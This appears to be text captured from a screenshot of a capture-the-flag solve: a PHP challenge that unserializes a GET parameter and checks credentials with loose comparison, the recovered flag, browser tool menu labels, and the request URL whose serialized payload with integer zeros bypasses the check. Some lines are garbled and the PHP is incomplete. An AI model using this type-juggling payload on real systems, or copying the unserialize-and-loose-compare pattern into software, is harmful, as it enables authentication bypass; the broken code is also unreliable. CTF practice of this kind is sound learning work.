 $username = "this_is_secret";
long man hou zu
$password = "this_is_not_known_to_you";
include("flag.php");//here I changed those two
$info = isset($_GET['info'])? $_GET['info']: "" ;
$data_unserialize = unserialize($info);
if ($data_unserialize['username']==$username&&$data_unserialize['password']==$password
echo $flag;
}else{
echo "username or password error!";
}
?>
NSSCTF{b39b3d31-8ebe-4870-83e0-5bc69cdaa03f}
网络 查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.anna.nssctf.cn:27731/?info=a:2:{s:8:"username";i:0;s:8:"password";i:0;}
Split URL
Execute